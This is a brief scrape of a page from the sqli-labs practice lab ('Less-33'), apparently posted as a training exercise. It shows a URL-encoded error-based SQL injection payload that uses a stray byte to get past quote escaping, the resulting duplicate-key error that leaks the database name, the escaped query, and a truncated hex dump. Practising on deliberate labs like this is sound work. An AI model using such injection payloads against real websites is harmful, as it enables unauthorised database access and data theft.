 192.168.84.233/sqli-labs/Less-33/?id=1%a0%27%20%20and%20(SELECT%200%20FROM%20(SELECT%20count(*),%20CONCAT((select%20database()),%200x23,%20FLOOR(RAND(
Welcome Dhakkan
Duplicate entry 'security#1' for key 'group_key'
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : 1�\' and (SELECT 0 FROM (SELECT count(*), CONCAT((select database()), 0x23, FLOOR(RAND(0)*2)) AS x FROM information_schema.columns
GROUP BY x) y) --
The Query String you input in Hex becomes :
31a05c272020616e64202853454c45435420302046524f4d202853454c45435420636f756e74282a292c20434f4e434154282873656c6563742064617461626173652829292c20307832332c20464c4f4f522852414